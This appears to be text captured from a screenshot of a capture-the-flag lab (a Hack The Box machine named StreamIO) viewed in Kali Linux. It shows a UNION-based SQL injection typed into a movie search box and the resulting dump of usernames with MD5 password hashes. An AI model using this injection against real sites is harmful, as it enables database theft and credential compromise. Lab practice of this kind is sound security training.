 https://watch.streamio.htb/search.php
6
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Problem loading page Google Hacking DB OffSec
STREAMIO
Search for a movie:
5464645' union select 1,CONCAT(username, ' ', password),3,4,5,6 FROM users-- -
Search
d41d8cd98f00b204e9800998ecf8427e
3 Watch
aaa 47bce5c74f589f4867dbd57e9ca9f808
3 Watch
admin 21232f297a57a5a743894a0e4a801fc3
3 Watch
admin 665a50ac9eaa781e4f7f04199db97a11
3 Watch
Alexendra 1c2b3d8270321140e5153f6637d3ee53
3 Watch